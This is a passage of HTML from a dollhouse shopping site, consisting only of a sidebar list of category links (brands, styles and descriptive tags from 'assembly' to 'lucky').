</li>
	<li class="cat-item cat-item-1580"><a href="https://dollshousewooden.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://dollshousewooden.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://dollshousewooden.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://dollshousewooden.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://dollshousewooden.com/category/baosity/" >baosity</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dollshousewooden.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://dollshousewooden.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://dollshousewooden.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://dollshousewooden.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dollshousewooden.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://dollshousewooden.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://dollshousewooden.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://dollshousewooden.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://dollshousewooden.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://dollshousewooden.com/category/bigjigs/" >bigjigs</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://dollshousewooden.com/category/blanks/" >blanks</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://dollshousewooden.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://dollshousewooden.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://dollshousewooden.com/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://dollshousewooden.com/category/bodo/" >bodo</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://dollshousewooden.com/category/bonpoint/" >bonpoint</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://dollshousewooden.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://dollshousewooden.com/category/bookcase/" >bookcase</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://dollshousewooden.com/category/bookend/" >bookend</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://dollshousewooden.com/category/boppi/" >boppi</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://dollshousewooden.com/category/bough/" >bough</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://dollshousewooden.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://dollshousewooden.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://dollshousewooden.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://dollshousewooden.com/category/breton/" >breton</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://dollshousewooden.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://dollshousewooden.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://dollshousewooden.com/category/brookwood/" >brookwood</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://dollshousewooden.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://dollshousewooden.com/category/brumberger/" >brumberger</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://dollshousewooden.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://dollshousewooden.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://dollshousewooden.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://dollshousewooden.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://dollshousewooden.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://dollshousewooden.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://dollshousewooden.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://dollshousewooden.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://dollshousewooden.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://dollshousewooden.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://dollshousewooden.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://dollshousewooden.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://dollshousewooden.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://dollshousewooden.com/category/cheapo/" >cheapo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://dollshousewooden.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://dollshousewooden.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://dollshousewooden.com/category/childen/" >childen</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://dollshousewooden.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dollshousewooden.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://dollshousewooden.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://dollshousewooden.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://dollshousewooden.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://dollshousewooden.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://dollshousewooden.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dollshousewooden.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://dollshousewooden.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://dollshousewooden.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://dollshousewooden.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://dollshousewooden.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://dollshousewooden.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://dollshousewooden.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://dollshousewooden.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://dollshousewooden.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://dollshousewooden.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://dollshousewooden.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://dollshousewooden.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://dollshousewooden.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://dollshousewooden.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dollshousewooden.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://dollshousewooden.com/category/crafthouse/" >crafthouse</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://dollshousewooden.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://dollshousewooden.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://dollshousewooden.com/category/craftsmen/" >craftsmen</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://dollshousewooden.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://dollshousewooden.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://dollshousewooden.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://dollshousewooden.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://dollshousewooden.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://dollshousewooden.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://dollshousewooden.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://dollshousewooden.com/category/cutebee/" >cutebee</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://dollshousewooden.com/category/cuteefun/" >cuteefun</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://dollshousewooden.com/category/cuteroom/" >cuteroom</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://dollshousewooden.com/category/d0177/" >d0177</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://dollshousewooden.com/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://dollshousewooden.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://dollshousewooden.com/category/daisylane/" >daisylane</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://dollshousewooden.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://dollshousewooden.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://dollshousewooden.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://dollshousewooden.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://dollshousewooden.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://dollshousewooden.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://dollshousewooden.com/category/designafriend/" >designafriend</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://dollshousewooden.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://dollshousewooden.com/category/diary/" >diary</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://dollshousewooden.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://dollshousewooden.com/category/dimples/" >dimples</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://dollshousewooden.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://dollshousewooden.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://dollshousewooden.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://dollshousewooden.com/category/dolity/" >dolity</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://dollshousewooden.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://dollshousewooden.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://dollshousewooden.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://dollshousewooden.com/category/dollhousefurnishedwith/" >dollhousefurnishedwith</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://dollshousewooden.com/category/dollhouses/" >dollhouses</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dollshousewooden.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://dollshousewooden.com/category/dollshouse/" >dollshouse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://dollshousewooden.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://dollshousewooden.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dollshousewooden.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://dollshousewooden.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://dollshousewooden.com/category/dreamland/" >dreamland</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://dollshousewooden.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://dollshousewooden.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://dollshousewooden.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://dollshousewooden.com/category/dura-craft/" >dura-craft</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://dollshousewooden.com/category/duracraft/" >duracraft</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://dollshousewooden.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dollshousewooden.com/category/dutton/" >dutton</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://dollshousewooden.com/category/e3401/" >e3401</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://dollshousewooden.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://dollshousewooden.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://dollshousewooden.com/category/ecllarge/" >ecllarge</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://dollshousewooden.com/category/eco-toys/" >eco-toys</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://dollshousewooden.com/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://dollshousewooden.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://dollshousewooden.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://dollshousewooden.com/category/emmas/" >emma&#039;s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://dollshousewooden.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://dollshousewooden.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://dollshousewooden.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://dollshousewooden.com/category/exmouth/" >exmouth</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://dollshousewooden.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://dollshousewooden.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://dollshousewooden.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://dollshousewooden.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://dollshousewooden.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://dollshousewooden.com/category/fachwerkhaus/" >fachwerkhaus</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://dollshousewooden.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://dollshousewooden.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://dollshousewooden.com/category/fantail/" >fantail</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dollshousewooden.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://dollshousewooden.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://dollshousewooden.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://dollshousewooden.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://dollshousewooden.com/category/flisat/" >flisat</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dollshousewooden.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://dollshousewooden.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://dollshousewooden.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://dollshousewooden.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://dollshousewooden.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://dollshousewooden.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://dollshousewooden.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://dollshousewooden.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://dollshousewooden.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://dollshousewooden.com/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://dollshousewooden.com/category/gardenised/" >gardenised</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://dollshousewooden.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://dollshousewooden.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://dollshousewooden.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://dollshousewooden.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://dollshousewooden.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://dollshousewooden.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://dollshousewooden.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://dollshousewooden.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://dollshousewooden.com/category/glencroft/" >glencroft</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://dollshousewooden.com/category/goki/" >goki</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://dollshousewooden.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://dollshousewooden.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dollshousewooden.com/category/gottschalk/" >gottschalk</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://dollshousewooden.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://dollshousewooden.com/category/greenleaf/" >greenleaf</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://dollshousewooden.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://dollshousewooden.com/category/grils/" >grils&#039;</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://dollshousewooden.com/category/grimms/" >grimms</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://dollshousewooden.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://dollshousewooden.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://dollshousewooden.com/category/haist/" >haist</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://dollshousewooden.com/category/haleemah/" >haleemah</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://dollshousewooden.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dollshousewooden.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://dollshousewooden.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dollshousewooden.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://dollshousewooden.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://dollshousewooden.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://dollshousewooden.com/category/hansel/" >hansel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://dollshousewooden.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://dollshousewooden.com/category/hapetoys/" >hapetoys</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://dollshousewooden.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://dollshousewooden.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://dollshousewooden.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://dollshousewooden.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://dollshousewooden.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://dollshousewooden.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://dollshousewooden.com/category/hi-rise/" >hi-rise</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://dollshousewooden.com/category/hiliroom/" >hiliroom</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://dollshousewooden.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://dollshousewooden.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://dollshousewooden.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://dollshousewooden.com/category/holztiger/" >holztiger</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://dollshousewooden.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://dollshousewooden.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://dollshousewooden.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://dollshousewooden.com/category/homeschool/" >homeschool</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://dollshousewooden.com/category/honeychurch/" >honeychurch</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://dollshousewooden.com/category/hooga/" >hooga</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://dollshousewooden.com/category/hot/" >hot-</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://dollshousewooden.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://dollshousewooden.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://dollshousewooden.com/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://dollshousewooden.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://dollshousewooden.com/category/hugelarge/" >hugelarge</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://dollshousewooden.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://dollshousewooden.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://dollshousewooden.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://dollshousewooden.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://dollshousewooden.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://dollshousewooden.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://dollshousewooden.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://dollshousewooden.com/category/infantastic/" >infantastic</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://dollshousewooden.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://dollshousewooden.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://dollshousewooden.com/category/isabelles/" >isabelle&#039;s</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://dollshousewooden.com/category/ivys/" >ivy&#039;s</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://dollshousewooden.com/category/jako-o/" >jako-o</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://dollshousewooden.com/category/jannie/" >jannie</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://dollshousewooden.com/category/janod/" >janod</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://dollshousewooden.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://dollshousewooden.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://dollshousewooden.com/category/japanese-style/" >japanese-style</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dollshousewooden.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://dollshousewooden.com/category/joined/" >joined</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://dollshousewooden.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://dollshousewooden.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://dollshousewooden.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://dollshousewooden.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://dollshousewooden.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dollshousewooden.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://dollshousewooden.com/category/kathe/" >kathe</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://dollshousewooden.com/category/kayla/" >kayla</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://dollshousewooden.com/category/kaylee/" >kaylee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://dollshousewooden.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://dollshousewooden.com/category/kidcraft/" >kidcraft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://dollshousewooden.com/category/kiddi/" >kiddi</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dollshousewooden.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://dollshousewooden.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://dollshousewooden.com/category/kidscraft/" >kidscraft</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://dollshousewooden.com/category/kidskraft/" >kidskraft</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://dollshousewooden.com/category/kinderplay/" >kinderplay</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://dollshousewooden.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://dollshousewooden.com/category/koeda-chan/" >koeda-chan</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://dollshousewooden.com/category/koeda-chans/" >koeda-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://dollshousewooden.com/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://dollshousewooden.com/category/lahomia/" >lahomia</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://dollshousewooden.com/category/lakeshore/" >lakeshore</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://dollshousewooden.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dollshousewooden.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://dollshousewooden.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://dollshousewooden.com/category/larrge/" >larrge</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://dollshousewooden.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://dollshousewooden.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://dollshousewooden.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://dollshousewooden.com/category/lawasen/" >lawasen</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dollshousewooden.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://dollshousewooden.com/category/lectromatic/" >lectromatic</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://dollshousewooden.com/category/legler/" >legler</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://dollshousewooden.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dollshousewooden.com/category/leomark/" >leomark</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://dollshousewooden.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://dollshousewooden.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://dollshousewooden.com/category/lillie/" >lillie</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://dollshousewooden.com/category/lillies/" >lillie&#039;s</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://dollshousewooden.com/category/lilys/" >lily&#039;s</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://dollshousewooden.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dollshousewooden.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://dollshousewooden.com/category/littletown/" >littletown</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://dollshousewooden.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://dollshousewooden.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://dollshousewooden.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://dollshousewooden.com/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://dollshousewooden.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dollshousewooden.com/category/lucky/" >lucky</a>
</li>
